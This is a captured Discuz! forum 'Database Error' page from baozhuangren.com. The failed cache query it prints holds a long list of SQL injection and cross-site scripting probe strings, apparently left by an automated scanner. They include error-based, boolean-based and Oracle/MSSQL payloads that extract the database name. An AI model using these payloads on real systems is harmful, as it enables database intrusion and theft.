

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://baozhuangren.com/forum.php?mod=forumdisplay&fid=41&filter=sortid&sortid=3&searchsort=1&baozhuang_cailiao=17&baozhuang_leibie=9&baozhuang_gongyi=1&page=1
body_size: 6799
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
	<title>baozhuangren.com - Database Error</title>
	<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
	<meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" />
	<style type="text/css">
	<!--
	body { background-color: white; color: black; font: 9pt/11pt verdana, arial, sans-serif;}
	#container { width: 1024px; }
	#message   { width: 1024px; color: black; }

	.red  {color: red;}
	a:link     { font: 9pt/11pt verdana, arial, sans-serif; color: red; }
	a:visited  { font: 9pt/11pt verdana, arial, sans-serif; color: #4e4e4e; }
	h1 { color: #FF0000; font: 18pt "Verdana"; margin-bottom: 0.5em;}
	.bg1{ background-color: #FFFFCC;}
	.bg2{ background-color: #EEEEEE;}
	.table {background: #AAAAAA; font: 11pt Menlo,Consolas,"Lucida Console"}
	.info {
	    background: none repeat scroll 0 0 #F3F3F3;
	    border: 0px solid #aaaaaa;
	    border-radius: 10px 10px 10px 10px;
	    color: #000000;
	    font-size: 11pt;
	    line-height: 160%;
	    margin-bottom: 1em;
	    padding: 1em;
	}

	.help {
	    background: #F3F3F3;
	    border-radius: 10px 10px 10px 10px;
	    font: 12px verdana, arial, sans-serif;
	    text-align: center;
	    line-height: 160%;
	    padding: 1em;
	}

	.sql {
	    background: none repeat scroll 0 0 #FFFFCC;
	    border: 1px solid #aaaaaa;
	    color: #000000;
	    font: arial, sans-serif;
	    font-size: 9pt;
	    line-height: 160%;
	    margin-top: 1em;
	    padding: 4px;
	}
	-->
	</style>
</head>
<body>
<div id="container">
<h1>Discuz! Database Error</h1>
<div class='info'>(0) It is not safe to do this query<div class="sql">REPLACE INTO common_cache SET `cachekey`='threadclasscount_41' , `cachevalue`='a:2:{s:6:\&quot;typeid\&quot;;a:335:{i:1;s:4:\&quot;1532\&quot;;i:2;s:3:\&quot;514\&quot;;i:3;s:3:\&quot;394\&quot;;i:4;s:2:\&quot;59\&quot;;i:5;s:3:\&quot;588\&quot;;i:9;s:2:\&quot;47\&quot;;i:6;s:3:\&quot;100\&quot;;i:7;s:3:\&quot;496\&quot;;i:8;s:2:\&quot;28\&quot;;i:10;s:3:\&quot;513\&quot;;s:246:\&quot;1\\\' AND(SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a) AND \\\'zl\\\'=\\\'zl\&quot;;s:4:\&quot;1248\&quot;;s:228:\&quot;1 AND(SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a)\&quot;;s:4:\&quot;1248\&quot;;s:244:\&quot;1%\\\' AND(SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1248\&quot;;s:252:\&quot;1\\\') AND(SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a) AND (\\\'eEye\\\'=\\\'eEye\&quot;;s:4:\&quot;1248\&quot;;s:238:\&quot;1) AND(SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a) AND (9=9\&quot;;s:4:\&quot;1248\&quot;;s:230:\&quot;1 AND(SELECT 1 FROM(SELECT COUNT(*),CONCAT(1,(SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a)\&quot;;s:4:\&quot;1248\&quot;;s:248:\&quot;1\\\' AND(SELECT 1 FROM(SELECT COUNT(*),CONCAT(1,(SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a) AND \\\'zl\\\'=\\\'zl\&quot;;s:4:\&quot;1248\&quot;;s:246:\&quot;1%\\\' AND(SELECT 1 FROM(SELECT COUNT(*),CONCAT(1,(SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1248\&quot;;s:225:\&quot;1,(SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a)\&quot;;s:4:\&quot;1248\&quot;;s:142:\&quot;1 OR @`\\\'` AND (SELECT * FROM (SELECT COUNT(*),CONCAT(FLOOR(rand(0)*2),(SELECT USER()))a FROM INFORMATION_SCHEMA.TABLES GROUP BY a)b) OR @`\\\'`\&quot;;s:4:\&quot;1248\&quot;;s:228:\&quot;1 OR (SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a)\&quot;;s:4:\&quot;1248\&quot;;s:245:\&quot;1\\\' OR (SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a) OR \\\'zl\\\'=\\\'lz\&quot;;s:4:\&quot;1248\&quot;;s:237:\&quot;1) OR (SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a) OR (9=8\&quot;;s:4:\&quot;1248\&quot;;s:250:\&quot;1\\\') OR (SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a) OR (\\\'eEye\\\'=\\\'eye\&quot;;s:4:\&quot;1248\&quot;;s:110:\&quot;1\\\' AND 1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT 0x5468696E6B3A693A646966666572656E74),0x5e24),1)) AND \\\'zl\\\'=\\\'zl\&quot;;s:4:\&quot;1248\&quot;;s:108:\&quot;1%\\\' AND 1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT 0x5468696E6B3A693A646966666572656E74),0x5e24),1)) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1248\&quot;;s:116:\&quot;1\\\') AND 1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT 0x5468696E6B3A693A646966666572656E74),0x5e24),1)) AND (\\\'eEye\\\'=\\\'eEye\&quot;;s:4:\&quot;1248\&quot;;s:102:\&quot;1) AND 1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT 0x5468696E6B3A693A646966666572656E74),0x5e24),1)) AND (9=9\&quot;;s:4:\&quot;1248\&quot;;s:92:\&quot;1 AND 1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT 0x5468696E6B3A693A646966666572656E74),0x5e24),1))\&quot;;s:4:\&quot;1248\&quot;;s:89:\&quot;1, 1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT 0x5468696E6B3A693A646966666572656E74),0x5e24),1))\&quot;;s:4:\&quot;1248\&quot;;s:91:\&quot;1 OR 1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT 0x5468696E6B3A693A646966666572656E74),0x5e24),1))\&quot;;s:4:\&quot;1248\&quot;;s:108:\&quot;1\\\' OR 1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT 0x5468696E6B3A693A646966666572656E74),0x5e24),1)) OR \\\'zl\\\'=\\\'lz\&quot;;s:4:\&quot;1248\&quot;;s:123:\&quot;1 AND EXTRACTVALUE(1,CONCAT(0x5c,0x7468696E6B3A,(SELECT (CASE WHEN (1222=1222) THEN 1 ELSE 0 END)),0x3A646966666572656E74))\&quot;;s:4:\&quot;1248\&quot;;s:119:\&quot;1,EXTRACTVALUE(1,CONCAT(0x5c,0x7468696E6B3A,(SELECT (CASE WHEN (1222=1222) THEN 1 ELSE 0 END)),0x3A646966666572656E74))\&quot;;s:4:\&quot;1248\&quot;;s:141:\&quot;1\\\' AND EXTRACTVALUE(1,CONCAT(0x5c,0x7468696E6B3A,(SELECT (CASE WHEN (1222=1222) THEN 1 ELSE 0 END)),0x3A646966666572656E74)) AND \\\'zl\\\'=\\\'zl\&quot;;s:4:\&quot;1248\&quot;;s:139:\&quot;1%\\\' AND EXTRACTVALUE(1,CONCAT(0x5c,0x7468696E6B3A,(SELECT (CASE WHEN (1222=1222) THEN 1 ELSE 0 END)),0x3A646966666572656E74)) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1248\&quot;;s:147:\&quot;1\\\') AND EXTRACTVALUE(1,CONCAT(0x5c,0x7468696E6B3A,(SELECT (CASE WHEN (1222=1222) THEN 1 ELSE 0 END)),0x3A646966666572656E74)) AND (\\\'eEye\\\'=\\\'eEye\&quot;;s:4:\&quot;1248\&quot;;s:133:\&quot;1) AND EXTRACTVALUE(1,CONCAT(0x5c,0x7468696E6B3A,(SELECT (CASE WHEN (1222=1222) THEN 1 ELSE 0 END)),0x3A646966666572656E74)) AND (9=9\&quot;;s:4:\&quot;1248\&quot;;s:122:\&quot;1 OR EXTRACTVALUE(1,CONCAT(0x5c,0x7468696E6B3A,(SELECT (CASE WHEN (1222=1222) THEN 1 ELSE 0 END)),0x3A646966666572656E74))\&quot;;s:4:\&quot;1248\&quot;;s:139:\&quot;1\\\' OR EXTRACTVALUE(1,CONCAT(0x5c,0x7468696E6B3A,(SELECT (CASE WHEN (1222=1222) THEN 1 ELSE 0 END)),0x3A646966666572656E74)) OR \\\'zl\\\'=\\\'lz\&quot;;s:4:\&quot;1248\&quot;;s:182:\&quot;1%\\\' AND 1122=CONVERT(INT,(SELECT CHAR(84)+CHAR(97)+CHAR(105)+CHAR(87)+CHAR(97)+CHAR(110)+CHAR(58)+CHAR(103)+CHAR(111)+CHAR(58)+CHAR(104)+CHAR(111)+CHAR(109)+CHAR(101))) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1248\&quot;;s:184:\&quot;1\\\' AND 1122=CONVERT(INT,(SELECT CHAR(84)+CHAR(97)+CHAR(105)+CHAR(87)+CHAR(97)+CHAR(110)+CHAR(58)+CHAR(103)+CHAR(111)+CHAR(58)+CHAR(104)+CHAR(111)+CHAR(109)+CHAR(101))) AND \\\'Ta\\\'=\\\'Ta\&quot;;s:4:\&quot;1248\&quot;;s:186:\&quot;1\\\') AND 1122=CONVERT(INT,(SELECT CHAR(84)+CHAR(97)+CHAR(105)+CHAR(87)+CHAR(97)+CHAR(110)+CHAR(58)+CHAR(103)+CHAR(111)+CHAR(58)+CHAR(104)+CHAR(111)+CHAR(109)+CHAR(101))) AND (\\\'Ta\\\'=\\\'Ta\&quot;;s:4:\&quot;1248\&quot;;s:182:\&quot;1) AND 1122=CONVERT(INT,(SELECT CHAR(84)+CHAR(97)+CHAR(105)+CHAR(87)+CHAR(97)+CHAR(110)+CHAR(58)+CHAR(103)+CHAR(111)+CHAR(58)+CHAR(104)+CHAR(111)+CHAR(109)+CHAR(101))) AND (2014=2014\&quot;;s:4:\&quot;1248\&quot;;s:167:\&quot;1 AND 1122=CONVERT(INT,(SELECT CHAR(84)+CHAR(97)+CHAR(105)+CHAR(87)+CHAR(97)+CHAR(110)+CHAR(58)+CHAR(103)+CHAR(111)+CHAR(58)+CHAR(104)+CHAR(111)+CHAR(109)+CHAR(101))) \&quot;;s:4:\&quot;1248\&quot;;s:182:\&quot;1,(SELECT CONVERT(INT,(SELECT CHAR(84)+CHAR(97)+CHAR(105)+CHAR(87)+CHAR(97)+CHAR(110)+CHAR(58)+CHAR(103)+CHAR(111)+CHAR(58)+CHAR(104)+CHAR(111)+CHAR(109)+CHAR(101))) FROM SYSCOLUMNS)\&quot;;s:4:\&quot;1248\&quot;;s:166:\&quot;1 OR 1122=CONVERT(INT,(SELECT CHAR(84)+CHAR(97)+CHAR(105)+CHAR(87)+CHAR(97)+CHAR(110)+CHAR(58)+CHAR(103)+CHAR(111)+CHAR(58)+CHAR(104)+CHAR(111)+CHAR(109)+CHAR(101))) \&quot;;s:4:\&quot;1248\&quot;;s:182:\&quot;1\\\' OR 1122=CONVERT(INT,(SELECT CHAR(84)+CHAR(97)+CHAR(105)+CHAR(87)+CHAR(97)+CHAR(110)+CHAR(58)+CHAR(103)+CHAR(111)+CHAR(58)+CHAR(104)+CHAR(111)+CHAR(109)+CHAR(101))) OR \\\'Ta\\\'=\\\'At\&quot;;s:4:\&quot;1248\&quot;;s:37:\&quot;1 AND 1=CHAR(106)+CHAR(106)+CHAR(106)\&quot;;s:4:\&quot;1248\&quot;;s:55:\&quot;1\\\' AND 1=CHAR(106)+CHAR(106)+CHAR(106) AND \\\'zl\\\'=\\\'zl\&quot;;s:4:\&quot;1248\&quot;;s:43:\&quot;1/**/AND/**/1=CHAR(106)+CHAR(106)+CHAR(106)\&quot;;s:4:\&quot;1248\&quot;;s:67:\&quot;1\\\'/**/AND/**/1=CHAR(106)+CHAR(106)+CHAR(106)/**/AND/**/\\\'zl\\\'=\\\'zl\&quot;;s:4:\&quot;1248\&quot;;s:53:\&quot;1%\\\' AND 1=CHAR(106)+CHAR(106)+CHAR(106) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1248\&quot;;s:61:\&quot;1\\\') AND 1=CHAR(106)+CHAR(106)+CHAR(106) AND (\\\'eEye\\\'=\\\'eEye\&quot;;s:4:\&quot;1248\&quot;;s:47:\&quot;1) AND 1=CHAR(106)+CHAR(106)+CHAR(106) AND (9=9\&quot;;s:4:\&quot;1248\&quot;;s:74:\&quot;1\\\'+(SELECT CONVERT(INT,CHAR(106)+CHAR(106)+CHAR(106)) FROM SYSCOLUMNS)+\\\'\&quot;;s:4:\&quot;1248\&quot;;s:215:\&quot;1\\\' AND 1122=(SELECT UPPER(XMLType(CHR(60)||CHR(104)||CHR(107)||CHR(58)||(SELECT (CASE WHEN (1122=1122) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(49)||CHR(57)||CHR(57)||CHR(55))) FROM DUAL) AND \\\'NASDAQ\\\'=\\\'NASDAQ\&quot;;s:4:\&quot;1248\&quot;;s:217:\&quot;1\\\') AND 1122=(SELECT UPPER(XMLType(CHR(60)||CHR(104)||CHR(107)||CHR(58)||(SELECT (CASE WHEN (1122=1122) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(49)||CHR(57)||CHR(57)||CHR(55))) FROM DUAL) AND (\\\'NASDAQ\\\'=\\\'NASDAQ\&quot;;s:4:\&quot;1248\&quot;;s:205:\&quot;1%\\\' AND 1122=(SELECT UPPER(XMLType(CHR(60)||CHR(104)||CHR(107)||CHR(58)||(SELECT (CASE WHEN (1122=1122) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(49)||CHR(57)||CHR(57)||CHR(55))) FROM DUAL) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1248\&quot;;s:205:\&quot;1) AND 1122=(SELECT UPPER(XMLType(CHR(60)||CHR(104)||CHR(107)||CHR(58)||(SELECT (CASE WHEN (1122=1122) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(49)||CHR(57)||CHR(57)||CHR(55))) FROM DUAL) AND (2014=2014\&quot;;s:4:\&quot;1248\&quot;;s:189:\&quot;1 AND 1122=(SELECT UPPER(XMLType(CHR(60)||CHR(104)||CHR(107)||CHR(58)||(SELECT (CASE WHEN (1122=1122) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(49)||CHR(57)||CHR(57)||CHR(55))) FROM DUAL)\&quot;;s:4:\&quot;1248\&quot;;s:186:\&quot;1, 1122=(SELECT UPPER(XMLType(CHR(60)||CHR(104)||CHR(107)||CHR(58)||(SELECT (CASE WHEN (1122=1122) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(49)||CHR(57)||CHR(57)||CHR(55))) FROM DUAL)\&quot;;s:4:\&quot;1248\&quot;;s:188:\&quot;1 OR 1122=(SELECT UPPER(XMLType(CHR(60)||CHR(104)||CHR(107)||CHR(58)||(SELECT (CASE WHEN (1122=1122) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(49)||CHR(57)||CHR(57)||CHR(55))) FROM DUAL)\&quot;;s:4:\&quot;1248\&quot;;s:212:\&quot;1\\\' OR 1122=(SELECT UPPER(XMLType(CHR(60)||CHR(104)||CHR(107)||CHR(58)||(SELECT (CASE WHEN (1122=1122) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(49)||CHR(57)||CHR(57)||CHR(55))) FROM DUAL) OR \\\'NASDAQ\\\'=\\\'ASDAQ\&quot;;s:4:\&quot;1248\&quot;;s:237:\&quot;1\\\' AND 1471=UTL_INADDR.GET_HOST_ADDRESS(CHR(101)||CHR(99)||CHR(114)||CHR(121)||CHR(58)||CHR(102)||(SELECT (CASE WHEN (630=630) THEN 1 ELSE 0 END) FROM DUAL)||CHR(105)||CHR(110)||CHR(100)||CHR(58)||CHR(120)||CHR(108)) AND \\\'OGmp\\\'=\\\'OGmp\&quot;;s:4:\&quot;1248\&quot;;s:148:\&quot;1\\\'||CTXSYS.DRITHSX.SN(user,(select chr(104)||chr(105)||chr(58)||chr(102)||chr(105)||chr(110)||chr(100)||chr(58)||chr(105)||chr(116) from DUAL))||\\\'\&quot;;s:4:\&quot;1248\&quot;;s:11:\&quot;1 AND 63=54\&quot;;s:4:\&quot;1248\&quot;;s:11:\&quot;1 AND 31=31\&quot;;s:4:\&quot;1248\&quot;;s:13:\&quot;1 AND 972=648\&quot;;s:4:\&quot;1248\&quot;;s:23:\&quot;1) AND 16=17 AND (16=16\&quot;;s:4:\&quot;1248\&quot;;s:23:\&quot;1) AND 45=45 AND (45=45\&quot;;s:4:\&quot;1248\&quot;;s:27:\&quot;1) AND 235=872 AND (235=235\&quot;;s:4:\&quot;1248\&quot;;s:59:\&quot;1,(SELECT (CASE WHEN (35=26) THEN 1 ELSE 1/(SELECT 0) END))\&quot;;s:4:\&quot;1248\&quot;;s:59:\&quot;1,(SELECT (CASE WHEN (88=88) THEN 1 ELSE 1/(SELECT 0) END))\&quot;;s:4:\&quot;1248\&quot;;s:18:\&quot;1,IIF(55=59,1,1/0)\&quot;;s:4:\&quot;1248\&quot;;s:18:\&quot;1,IIF(39=39,1,1/0)\&quot;;s:4:\&quot;1248\&quot;;s:20:\&quot;1,IIF(563=588,1,1/0)\&quot;;s:4:\&quot;1248\&quot;;s:87:\&quot;1,(SELECT (CASE WHEN (76=33) THEN 1 ELSE 76*(SELECT 76 FROM master..sysdatabases) END))\&quot;;s:4:\&quot;1248\&quot;;s:87:\&quot;1,(SELECT (CASE WHEN (35=35) THEN 1 ELSE 35*(SELECT 35 FROM master..sysdatabases) END))\&quot;;s:4:\&quot;1248\&quot;;s:19:\&quot;1\\\' AND \\\'tC\\\'=\\\'gB\&quot;;s:4:\&quot;1248\&quot;;s:19:\&quot;1\\\' AND \\\'rD\\\'=\\\'rD\&quot;;s:4:\&quot;1248\&quot;;s:21:\&quot;1\\\' AND \\\'2Yo\\\'=\\\'QOF\&quot;;s:4:\&quot;1248\&quot;;s:27:\&quot;1%\\\' AND 43=74 AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1248\&quot;;s:27:\&quot;1%\\\' AND 24=24 AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1248\&quot;;s:29:\&quot;1%\\\' AND 684=966 AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1248\&quot;;s:4:\&quot;1a\\\'\&quot;;s:4:\&quot;1248\&quot;;s:31:\&quot;1\\\') AND 13=62 AND (\\\'rw\\\'=\\\'rw\&quot;;s:4:\&quot;1248\&quot;;s:35:\&quot;1\\\') AND 28=28 AND (\\\'eEye\\\'=\\\'eEye\&quot;;s:4:\&quot;1248\&quot;;s:35:\&quot;1\\\') AND 441=178 AND (\\\'g0S\\\'=\\\'g0S\&quot;;s:4:\&quot;1248\&quot;;s:30:\&quot;1%\\\') AND 71=44 AND 1 like(\\\'%\&quot;;s:4:\&quot;1248\&quot;;s:30:\&quot;1%\\\') AND 99=99 AND 1 like(\\\'%\&quot;;s:4:\&quot;1248\&quot;;s:32:\&quot;1%\\\') AND 916=714 AND 1 like(\\\'%\&quot;;s:4:\&quot;1248\&quot;;s:57:\&quot;1 RLIKE (SELECT (CASE WHEN (11=99) THEN 1 ELSE 0x28 END))\&quot;;s:4:\&quot;1248\&quot;;s:57:\&quot;1 RLIKE (SELECT (CASE WHEN (82=82) THEN 1 ELSE 0x28 END))\&quot;;s:4:\&quot;1248\&quot;;s:69:\&quot;1) RLIKE (SELECT (CASE WHEN (55=82) THEN 1 ELSE 0x28 END)) AND (55=55\&quot;;s:4:\&quot;1248\&quot;;s:69:\&quot;1) RLIKE (SELECT (CASE WHEN (94=94) THEN 1 ELSE 0x28 END)) AND (59=59\&quot;;s:4:\&quot;1248\&quot;;s:77:\&quot;1\\\') RLIKE (SELECT (CASE WHEN (36=88) THEN 1 ELSE 0x28 END)) AND (\\\'pt\\\'=\\\'pt\&quot;;s:4:\&quot;1248\&quot;;s:77:\&quot;1\\\') RLIKE (SELECT (CASE WHEN (91=91) THEN 1 ELSE 0x28 END)) AND (\\\'zp\\\'=\\\'zp\&quot;;s:4:\&quot;1248\&quot;;s:73:\&quot;1%\\\' RLIKE (SELECT (CASE WHEN (17=19) THEN 1 ELSE 0x28 END)) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1248\&quot;;s:73:\&quot;1%\\\' RLIKE (SELECT (CASE WHEN (26=26) THEN 1 ELSE 0x28 END)) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1248\&quot;;s:75:\&quot;1\\\' RLIKE (SELECT (CASE WHEN (81=46) THEN 1 ELSE 0x28 END)) AND \\\'sI\\\'=\\\'sI\&quot;;s:4:\&quot;1248\&quot;;s:75:\&quot;1\\\' RLIKE (SELECT (CASE WHEN (81=81) THEN 1 ELSE 0x28 END)) AND \\\'Pr\\\'=\\\'Pr\&quot;;s:4:\&quot;1248\&quot;;s:30:\&quot;1\\\') OR 52=52 AND (\\\'NR\\\'=\\\'NR\&quot;;s:4:\&quot;1248\&quot;;s:32:\&quot;1\\\') OR 95=97 AND (\\\'Eye\\\'=\\\'Eye\&quot;;s:4:\&quot;1248\&quot;;s:34:\&quot;1\\\') OR 391=391 AND (\\\'ckt\\\'=\\\'ckt\&quot;;s:4:\&quot;1248\&quot;;s:24:\&quot;1\\\' AND \\\'xA\\\' LIKE \\\'uH\&quot;;s:4:\&quot;1248\&quot;;s:24:\&quot;1\\\' AND \\\'oo\\\' LIKE \\\'oo\&quot;;s:4:\&quot;1248\&quot;;s:26:\&quot;1\\\' AND \\\'8Hp\\\' LIKE \\\'1lh\&quot;;s:4:\&quot;1248\&quot;;s:26:\&quot;1\\\') AND (\\\'Xa\\\' LIKE \\\'zf\&quot;;s:4:\&quot;1248\&quot;;s:26:\&quot;1\\\') AND (\\\'lS\\\' LIKE \\\'lS\&quot;;s:4:\&quot;1248\&quot;;s:28:\&quot;1\\\') AND (\\\'32S\\\' LIKE \\\'YeB\&quot;;s:4:\&quot;1248\&quot;;s:100:\&quot;1,(SELECT (CASE WHEN (76=82) THEN 1 ELSE 76*(SELECT 76 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))\&quot;;s:4:\&quot;1248\&quot;;s:100:\&quot;1,(SELECT (CASE WHEN (28=28) THEN 1 ELSE 28*(SELECT 28 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))\&quot;;s:4:\&quot;1248\&quot;;s:75:\&quot;1,(SELECT (CASE WHEN (76=54) THEN 1 ELSE 76*(SELECT 76 FROM mysql.db) END))\&quot;;s:4:\&quot;1248\&quot;;s:75:\&quot;1,(SELECT (CASE WHEN (13=13) THEN 1 ELSE 13*(SELECT 13 FROM mysql.db) END))\&quot;;s:4:\&quot;1248\&quot;;s:92:\&quot;1,(SELECT (CASE WHEN (53=97) THEN 1 ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)\&quot;;s:4:\&quot;1248\&quot;;s:92:\&quot;1,(SELECT (CASE WHEN (79=79) THEN 1 ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)\&quot;;s:4:\&quot;1248\&quot;;s:47:\&quot;1+/v9 +ADw-script+AD4-alert(1)+ADw-/script+AD4-\&quot;;s:4:\&quot;1248\&quot;;s:3:\&quot;1\\\'\&quot;;s:4:\&quot;1248\&quot;;s:4:\&quot;1%27\&quot;;s:4:\&quot;1248\&quot;;s:5:\&quot;1\\0\\\'\&quot;;s:4:\&quot;1248\&quot;;s:5:\&quot;1\\\\\\\'\&quot;;s:4:\&quot;1248\&quot;;s:5:\&quot;1JyI=\&quot;;s:4:\&quot;1248\&quot;;s:4:\&quot;1縗\'\&quot;;s:4:\&quot;1248\&quot;;s:3:\&quot;1[]\&quot;;s:4:\&quot;1248\&quot;;s:12:\&quot;1à\\0xa7à￠\&quot;;s:4:\&quot;1248\&quot;;s:2:\&quot;1/\&quot;;s:4:\&quot;1248\&quot;;s:2:\&quot;1)\&quot;;s:4:\&quot;1248\&quot;;s:5:\&quot;1!(()\&quot;;s:4:\&quot;1248\&quot;;s:13:\&quot;1alert(42873)\&quot;;s:4:\&quot;1248\&quot;;s:6:\&quot;1\\\'A=0\&quot;;s:4:\&quot;1317\&quot;;s:2:\&quot;1_\&quot;;s:4:\&quot;1364\&quot;;s:14:\&quot;5/wp-login.php\&quot;;s:3:\&quot;583\&quot;;s:25:\&quot;5/administrator/index.php\&quot;;s:3:\&quot;583\&quot;;s:11:\&quot;5/admin.php\&quot;;s:3:\&quot;583\&quot;;s:10:\&quot;10 and 1=1\&quot;;s:3:\&quot;494\&quot;;s:10:\&quot;10 and 1&gt;1\&quot;;s:3:\&quot;494\&quot;;s:18:\&quot;10\\\' and \\\'x\\\'=\\\'x\&quot;;s:3:\&quot;494\&quot;;s:18:\&quot;10\\\' and 